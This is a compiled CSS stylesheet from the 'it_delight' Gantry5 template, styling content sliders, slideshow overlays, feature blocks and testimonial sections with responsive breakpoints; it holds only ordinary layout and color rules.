.g-content-pro .g-content-pro-title, .g-content-pro-slider .g-content-pro-title, .g-content-pro-slideset .g-content-pro-title {
  margin: 0;
}
/* line 105, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-title a, .g-content-pro-slider .g-content-pro-title a, .g-content-pro-slideset .g-content-pro-title a {
  color: #333;
}
/* line 107, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-title a:hover, .g-content-pro-slider .g-content-pro-title a:hover, .g-content-pro-slideset .g-content-pro-title a:hover {
  color: #ef7534;
}
/* line 112, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-desc, .g-content-pro-slider .g-content-pro-desc, .g-content-pro-slideset .g-content-pro-desc {
  margin-top: 0.4rem;
}
/* line 115, templates/it_delight/scss/delight/_content-pro.scss */
/* line 116, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel {
  padding: 15px;
}
/* line 118, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel p, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel p, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel p {
  margin-top: 5px;
}
/* line 121, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel a, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel a, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel a {
  color: #fff;
}
/* line 123, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel a:hover, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel a:hover, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel a:hover {
  color: #ef7534;
}
/* line 128, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container-style2 .g-content-pro-special, .g-content-pro-slider .g-info-container-style2 .g-content-pro-special, .g-content-pro-slideset .g-info-container-style2 .g-content-pro-special, .g-content-pro .g-info-container-style2 .g-item-details, .g-content-pro-slider .g-info-container-style2 .g-item-details, .g-content-pro-slideset .g-info-container-style2 .g-item-details {
  color: #d0d0d0;
}
/* line 132, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-special, .g-content-pro-slider .g-content-pro-special, .g-content-pro-slideset .g-content-pro-special {
  color: #aaa;
  font-style: italic;
  float: left;
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-content-pro .g-content-pro-special, .g-content-pro-slider .g-content-pro-special, .g-content-pro-slideset .g-content-pro-special {
    float: none;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-content-pro .g-content-pro-special, .g-content-pro-slider .g-content-pro-special, .g-content-pro-slideset .g-content-pro-special {
    float: none;
  }
}
/* line 142, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-special i, .g-content-pro-slider .g-content-pro-special i, .g-content-pro-slideset .g-content-pro-special i {
  margin-right: 5px;
}
/* line 146, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-link, .g-content-pro-slider .g-content-pro-link, .g-content-pro-slideset .g-content-pro-link {
  float: right;
  font-style: italic;
}
/* line 149, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-link i, .g-content-pro-slider .g-content-pro-link i, .g-content-pro-slideset .g-content-pro-link i {
  margin-left: 10px;
}
@media only all and (max-width: 30rem) {
  .g-content-pro .g-content-pro-link, .g-content-pro-slider .g-content-pro-link, .g-content-pro-slideset .g-content-pro-link {
    float: none;
    margin-top: 5px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-content-pro .g-content-pro-link, .g-content-pro-slider .g-content-pro-link, .g-content-pro-slideset .g-content-pro-link {
    float: none;
    margin-top: 5px;
  }
}
/* line 161, templates/it_delight/scss/delight/_content-pro.scss */
/* line 162, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .no-special .g-content-pro-link, .g-content-pro-slider .no-special .g-content-pro-link, .g-content-pro-slideset .no-special .g-content-pro-link {
  float: none;
}
/* line 166, templates/it_delight/scss/delight/_content-pro.scss */
/* line 167, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .no-link .g-content-pro-special, .g-content-pro-slider .no-link .g-content-pro-special, .g-content-pro-slideset .no-link .g-content-pro-special {
  float: none;
}
/* line 171, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-bottom-info, .g-content-pro-slider .g-bottom-info, .g-content-pro-slideset .g-bottom-info {
  margin-top: 15px;
}
/* line 174, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-item-details, .g-content-pro-slider .g-item-details, .g-content-pro-slideset .g-item-details {
  margin-top: 0.4rem;
  font-size: 90%;
  color: #aaa;
}
/* line 178, templates/it_delight/scss/delight/_content-pro.scss */
/* line 179, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-item-details .date i, .g-content-pro-slider .g-item-details .date i, .g-content-pro-slideset .g-item-details .date i {
  margin-right: 5px;
}
/* line 184, templates/it_delight/scss/delight/_content-pro.scss */
/* line 185, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.style3 .g-info-container-style2, .g-content-pro-slider.style3 .g-info-container-style2, .g-content-pro-slideset.style3 .g-info-container-style2 {
  background: -webkit-linear-gradient( top , rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.15) 20%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.15) 20%, rgba(0, 0, 0, 0.8) 100%);
  padding: 20px;
}
/* line 188, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.style3 .g-info-container-style2 a, .g-content-pro-slider.style3 .g-info-container-style2 a, .g-content-pro-slideset.style3 .g-info-container-style2 a {
  color: #fff;
}
/* line 190, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.style3 .g-info-container-style2 a:hover, .g-content-pro-slider.style3 .g-info-container-style2 a:hover, .g-content-pro-slideset.style3 .g-info-container-style2 a:hover {
  color: #fff;
  text-decoration: underline;
}
/* line 196, templates/it_delight/scss/delight/_content-pro.scss */
/* line 197, templates/it_delight/scss/delight/_content-pro.scss */
/* line 198, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.style3 .g-content-pro-image .uk-overlay img, .g-content-pro-slider.style3 .g-content-pro-image .uk-overlay img, .g-content-pro-slideset.style3 .g-content-pro-image .uk-overlay img {
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  transition: all 1s;
}
/* line 202, templates/it_delight/scss/delight/_content-pro.scss */
/* line 203, templates/it_delight/scss/delight/_content-pro.scss */
/* line 204, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.style3 .g-content-pro-image:hover .uk-overlay img, .g-content-pro-slider.style3 .g-content-pro-image:hover .uk-overlay img, .g-content-pro-slideset.style3 .g-content-pro-image:hover .uk-overlay img {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}
/* line 1, templates/it_delight/scss/delight/_slideshow.scss */
/* line 2, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-panel {
  padding: 25px;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .uk-overlay-panel {
    padding: 15px;
  }
  /* line 6, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .uk-overlay-panel.uk-overlay-left {
    top: auto;
    bottom: 0;
    right: 0;
    width: 100%;
  }
  /* line 12, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .uk-overlay-panel.uk-overlay-right {
    top: auto;
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-slideshow .uk-overlay-panel {
    padding: 15px;
  }
  /* line 21, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .uk-overlay-panel.uk-overlay-left {
    top: auto;
    bottom: 0;
    right: 0;
    width: 100%;
  }
  /* line 27, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .uk-overlay-panel.uk-overlay-right {
    top: auto;
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-slideshow .uk-overlay-panel {
    padding: 15px;
  }
}
/* line 38, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-overlay-container {
  width: 75rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px !important;
  padding-right: 25px !important;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-slideshow .g-overlay-container {
    width: 60rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-slideshow .g-overlay-container {
    width: 48rem;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 16, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-slideshow .g-overlay-container {
    width: 30rem;
  }
}
@media only all and (max-width: 30rem) {
  .g-slideshow .g-overlay-container {
    width: 100%;
  }
}
/* line 57, templates/it_delight/scss/delight/_slideshow.scss */
/* line 58, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .nav-visible .uk-slidenav {
  opacity: 1;
}
/* line 62, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-title {
  margin: 0 0 15px;
  color: #fff !important;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .g-slideshow-title {
    margin: 0;
    font-size: 1rem;
  }
}
/* line 70, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-desc {
  margin: 0;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .g-slideshow-desc {
    display: none;
  }
}
/* line 75, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-desc a:not(.button) {
  color: #ef7534;
}
/* line 77, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-desc a:not(.button):hover {
  text-decoration: underline;
}
/* line 82, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons {
  margin: 25px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .g-slideshow-buttons {
    margin: 15px 0 0;
  }
}
/* line 87, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button {
  margin-right: 15px;
  border: 2px solid #ef7534;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 91, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button:hover {
  background: #f28f5a;
  border-color: #f28f5a;
}
/* line 96, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button:last-child {
  margin-right: 0;
}
/* line 99, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button > span {
  margin-right: 10px;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .g-slideshow-buttons .button {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* line 106, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .g-slideshow-buttons .button:last-child {
    margin-bottom: 0;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-slideshow .g-slideshow-buttons .button {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* line 114, templates/it_delight/scss/delight/_slideshow.scss */
  .g-slideshow .g-slideshow-buttons .button:last-child {
    margin-bottom: 0;
  }
}
/* line 118, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button.empty {
  background: none;
  border: 2px solid #ef7534;
  color: #ef7534;
}
/* line 122, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-buttons .button.empty:hover {
  background: #ef7534;
  border-color: #ef7534;
  color: #fff;
}
/* line 130, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-flex-center {
  text-align: center;
}
/* line 133, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 {
  padding: 70px 0;
}
/* line 135, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-title {
  padding: 15px 25px;
  background: #fff;
  color: #1a1a1a !important;
  font-size: 2rem;
  display: table;
  margin-bottom: 20px;
}
/* line 143, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-desc {
  padding: 15px 20px;
  background: #1a1a1a;
  color: #fff !important;
  font-size: 1.2rem;
  display: table;
}
/* line 150, templates/it_delight/scss/delight/_slideshow.scss */
/* line 151, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-buttons .button {
  font-size: 1.2rem;
}
/* line 153, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-buttons .button.standard {
  background: #fff;
  border-color: #fff;
  color: #1a1a1a;
}
/* line 157, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-buttons .button.standard:hover {
  background: #1a1a1a;
  border-color: #1a1a1a;
  color: #fff;
}
/* line 163, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-buttons .button.empty {
  border-color: #fff;
  color: #fff;
}
/* line 166, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2 .g-slideshow-buttons .button.empty:hover {
  background: #1a1a1a;
  border-color: #1a1a1a;
  color: #fff;
}
/* line 174, templates/it_delight/scss/delight/_slideshow.scss */
/* line 175, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2.uk-flex-right .g-slideshow-title, .g-slideshow .style2.uk-flex-right .g-slideshow-desc {
  margin-left: auto;
}
/* line 179, templates/it_delight/scss/delight/_slideshow.scss */
/* line 180, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2.uk-flex-center .g-slideshow-title {
  margin: 0 auto 20px;
}
/* line 183, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style2.uk-flex-center .g-slideshow-desc {
  margin: auto;
}
/* line 188, templates/it_delight/scss/delight/_slideshow.scss */
/* line 189, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style3 .g-slideshow-title {
  font-size: 2rem;
}
@media only all and (max-width: 47.99rem) {
  .g-slideshow .style3 .g-slideshow-title {
    font-size: 1.2rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-slideshow .style3 .g-slideshow-title {
    font-size: 1.4rem;
  }
}
/* line 198, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .style3 .g-slideshow-desc {
  font-size: 17px;
  line-height: 30px;
}
/* line 203, templates/it_delight/scss/delight/_slideshow.scss */
/* line 204, templates/it_delight/scss/delight/_slideshow.scss */
/* line 205, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .dark-text .style3 .g-slideshow-title {
  color: #777 !important;
}
/* line 208, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .dark-text .style3 .g-slideshow-desc {
  color: #777;
}
/* line 213, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-dotnav {
  margin: 0 0 35px;
}
/* line 216, templates/it_delight/scss/delight/_slideshow.scss */
/* line 217, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .g-slideshow-item iframe {
  pointer-events: auto !important;
}
/* line 221, templates/it_delight/scss/delight/_slideshow.scss */
/* line 222, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .slideshow-caption.uk-overlay-background {
  padding: 25px;
}
/* line 226, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-left-short {
  -webkit-transform: translateX(-10%);
  -moz-transform: translateX(-10%);
  -ms-transform: translateX(-10%);
  -o-transform: translateX(-10%);
  transform: translateX(-10%);
}
/* line 229, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-right-short {
  -webkit-transform: translateX(10%);
  -moz-transform: translateX(10%);
  -ms-transform: translateX(10%);
  -o-transform: translateX(10%);
  transform: translateX(10%);
}
/* line 232, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-top-short {
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  -o-transform: translateY(-10%);
  transform: translateY(-10%);
}
/* line 235, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-bottom-short {
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -o-transform: translateY(10%);
  transform: translateY(10%);
}
/* line 238, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-scale {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
/* line 241, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-left-short, .g-slideshow .uk-overlay-right-short, .g-slideshow .uk-overlay-top-short, .g-slideshow .uk-overlay-bottom-short {
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 244, templates/it_delight/scss/delight/_slideshow.scss */
/* line 245, templates/it_delight/scss/delight/_slideshow.scss */
/* line 246, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow .uk-overlay-active .uk-active .uk-overlay-scale {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 251, templates/it_delight/scss/delight/_slideshow.scss */
.g-slideshow audio, .g-slideshow canvas, .g-slideshow video {
  display: block;
}
/* line 256, templates/it_delight/scss/delight/_slideshow.scss */
/* line 257, templates/it_delight/scss/delight/_slideshow.scss */
/* line 258, templates/it_delight/scss/delight/_slideshow.scss */
#g-fullwidth .g-slideshow .g-content, .g-flushed .g-slideshow .g-content {
  margin: 0.625rem;
  padding: 0.938rem;
}
/* line 1, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 4, templates/it_delight/scss/delight/_main-feature.scss */
/* line 5, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-left .g-content {
  margin: 0 0.625rem 0 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 11, templates/it_delight/scss/delight/_main-feature.scss */
/* line 12, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-right .g-content {
  margin: 0 0 0 0.625rem;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 17, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-right.align-right {
  text-align: right;
}
/* line 21, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-title {
  margin-top: -5px;
}
/* line 24, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .image-bottom {
  margin-bottom: -4.063rem;
}
/* line 27, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-link {
  margin-top: 5px;
}
/* line 29, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-link i {
  margin-right: 10px;
}
/* line 32, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-link.g-button2 {
  margin-left: 25px;
}
@media only all and (max-width: 30rem) {
  .g-main-feature .g-main-feature-link.g-button2 {
    margin-left: 0;
  }
}
@media only all and (max-width: 30rem) {
  .g-main-feature .g-main-feature-link {
    display: block;
  }
}
/* line 42, templates/it_delight/scss/delight/_main-feature.scss */
/* line 43, templates/it_delight/scss/delight/_main-feature.scss */
.g-main-feature .g-main-feature-desc i {
  margin-right: 8px;
}
/* line 47, templates/it_delight/scss/delight/_main-feature.scss */
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-main-feature .image-block {
    display: none;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-main-feature .image-block {
    display: none;
  }
}
/* line 1, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 4, templates/it_delight/scss/delight/_feedback.scss */
/* line 5, templates/it_delight/scss/delight/_feedback.scss */
@media only all and (max-width: 47.99rem) {
  .g-feedback > .g-grid > .g-block {
    margin-bottom: 30px;
  }
  /* line 8, templates/it_delight/scss/delight/_feedback.scss */
  .g-feedback > .g-grid > .g-block:last-child {
    margin-bottom: 0;
  }
}
/* line 17, templates/it_delight/scss/delight/_feedback.scss */
/* line 18, templates/it_delight/scss/delight/_feedback.scss */
/* line 19, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-content, .g-feedback-slider.style1 .g-content, .g-feedback-slideset.style1 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 24, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-feedback-text, .g-feedback-slider.style1 .g-feedback-text, .g-feedback-slideset.style1 .g-feedback-text {
  background: #fff;
  border: 1px solid #efefef;
  padding: 20px;
  margin-bottom: 30px;
  position: relative;
  border-radius: 3px;
}
/* line 31, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-feedback-text:before, .g-feedback-slider.style1 .g-feedback-text:before, .g-feedback-slideset.style1 .g-feedback-text:before {
  border-right: 17px solid transparent;
  border-top: 16px solid #e9e9e9;
  z-index: 1;
}
/* line 36, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-feedback-text:after, .g-feedback-slider.style1 .g-feedback-text:after, .g-feedback-slideset.style1 .g-feedback-text:after {
  border-right: 15px solid transparent;
  border-top: 15px solid white;
  margin-left: 1px;
  margin-top: -1px;
  z-index: 2;
}
/* line 43, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-feedback-text:before, .g-feedback-slider.style1 .g-feedback-text:before, .g-feedback-slideset.style1 .g-feedback-text:before, .g-feedback.style1 .g-feedback-text:after, .g-feedback-slider.style1 .g-feedback-text:after, .g-feedback-slideset.style1 .g-feedback-text:after {
  border-left: 0 solid transparent;
  content: "";
  height: 0;
  left: 60px;
  position: absolute;
  top: 100%;
  width: 0;
}
/* line 53, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-user-image, .g-feedback-slider.style1 .g-user-image, .g-feedback-slideset.style1 .g-user-image {
  float: left;
  margin-right: 20px;
}
/* line 56, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-user-image img, .g-feedback-slider.style1 .g-user-image img, .g-feedback-slideset.style1 .g-user-image img {
  border-radius: 50%;
  width: 70px;
}
/* line 61, templates/it_delight/scss/delight/_feedback.scss */
/* line 62, templates/it_delight/scss/delight/_feedback.scss */
/* line 63, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style1 .g-user-company a:hover, .g-feedback-slider.style1 .g-user-company a:hover, .g-feedback-slideset.style1 .g-user-company a:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 70, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback .uk-dotnav, .g-feedback-slider .uk-dotnav, .g-feedback-slideset .uk-dotnav {
  margin-left: 0;
}
/* line 76, templates/it_delight/scss/delight/_feedback.scss */
/* line 77, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2, .g-feedback-slider.style2, .g-feedback-slideset.style2 {
  text-align: center;
}
/* line 79, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-content, .g-feedback-slider.style2 .g-content, .g-feedback-slideset.style2 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 84, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-feedback-text, .g-feedback-slider.style2 .g-feedback-text, .g-feedback-slideset.style2 .g-feedback-text {
  position: relative;
  font-size: 120%;
}
/* line 88, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-feedback-separator, .g-feedback-slider.style2 .g-feedback-separator, .g-feedback-slideset.style2 .g-feedback-separator {
  margin: 20px auto;
  color: #ef7534;
}
/* line 91, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-feedback-separator i, .g-feedback-slider.style2 .g-feedback-separator i, .g-feedback-slideset.style2 .g-feedback-separator i {
  margin-right: 3px;
}
/* line 93, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-feedback-separator i:last-child, .g-feedback-slider.style2 .g-feedback-separator i:last-child, .g-feedback-slideset.style2 .g-feedback-separator i:last-child {
  margin-right: 0;
}
/* line 98, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-user-image, .g-feedback-slider.style2 .g-user-image, .g-feedback-slideset.style2 .g-user-image {
  display: inline-block;
  margin-bottom: 15px;
}
/* line 101, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-user-image img, .g-feedback-slider.style2 .g-user-image img, .g-feedback-slideset.style2 .g-user-image img {
  border-radius: 50%;
  width: 70px;
}
/* line 106, templates/it_delight/scss/delight/_feedback.scss */
/* line 107, templates/it_delight/scss/delight/_feedback.scss */
/* line 108, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .g-user-company a:hover, .g-feedback-slider.style2 .g-user-company a:hover, .g-feedback-slideset.style2 .g-user-company a:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 114, templates/it_delight/scss/delight/_feedback.scss */
/* line 115, templates/it_delight/scss/delight/_feedback.scss */
/* line 116, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style2 .uk-dotnav > li:first-child, .g-feedback-slider.style2 .uk-dotnav > li:first-child, .g-feedback-slideset.style2 .uk-dotnav > li:first-child {
  padding-left: 0;
}
/* line 122, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback .uk-dotnav, .g-feedback-slider .uk-dotnav, .g-feedback-slideset .uk-dotnav {
  margin-left: 0;
}
/* line 128, templates/it_delight/scss/delight/_feedback.scss */
/* line 129, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3, .g-feedback-slider.style3, .g-feedback-slideset.style3 {
  text-align: center;
}
/* line 131, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-content, .g-feedback-slider.style3 .g-content, .g-feedback-slideset.style3 .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 136, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-feedback-text, .g-feedback-slider.style3 .g-feedback-text, .g-feedback-slideset.style3 .g-feedback-text {
  position: relative;
  font-style: italic;
}
/* line 140, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-feedback-separator, .g-feedback-slider.style3 .g-feedback-separator, .g-feedback-slideset.style3 .g-feedback-separator {
  margin: 20px auto;
  color: #ef7534;
}
/* line 143, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-feedback-separator i, .g-feedback-slider.style3 .g-feedback-separator i, .g-feedback-slideset.style3 .g-feedback-separator i {
  margin-right: 3px;
}
/* line 145, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-feedback-separator i:last-child, .g-feedback-slider.style3 .g-feedback-separator i:last-child, .g-feedback-slideset.style3 .g-feedback-separator i:last-child {
  margin-right: 0;
}
/* line 150, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-user-image, .g-feedback-slider.style3 .g-user-image, .g-feedback-slideset.style3 .g-user-image {
  display: inline-block;
  margin-bottom: 30px;
}
/* line 153, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-user-image img, .g-feedback-slider.style3 .g-user-image img, .g-feedback-slideset.style3 .g-user-image img {
  border-radius: 50%;
  width: 130px;
}
/* line 158, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-user-details, .g-feedback-slider.style3 .g-user-details, .g-feedback-slideset.style3 .g-user-details {
  margin-bottom: 15px;
}
/* line 161, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-user-name, .g-feedback-slider.style3 .g-user-name, .g-feedback-slideset.style3 .g-user-name {
  text-transform: uppercase;
  letter-spacing: 2px;
}
/* line 165, templates/it_delight/scss/delight/_feedback.scss */
/* line 166, templates/it_delight/scss/delight/_feedback.scss */
/* line 167, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .g-user-company a:hover, .g-feedback-slider.style3 .g-user-company a:hover, .g-feedback-slideset.style3 .g-user-company a:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 173, templates/it_delight/scss/delight/_feedback.scss */
/* line 174, templates/it_delight/scss/delight/_feedback.scss */
/* line 175, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback.style3 .uk-dotnav > li:first-child, .g-feedback-slider.style3 .uk-dotnav > li:first-child, .g-feedback-slideset.style3 .uk-dotnav > li:first-child {
  padding-left: 0;
}
/* line 181, templates/it_delight/scss/delight/_feedback.scss */
.g-feedback .uk-dotnav, .g-feedback-slider .uk-dotnav, .g-feedback-slideset .uk-dotnav {
  margin-left: 0;
}
/* line 1, templates/it_delight/scss/delight/_companies.scss */
/* line 2, templates/it_delight/scss/delight/_companies.scss */
.g-companies:not(.gutter-disabled) {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 5, templates/it_delight/scss/delight/_companies.scss */
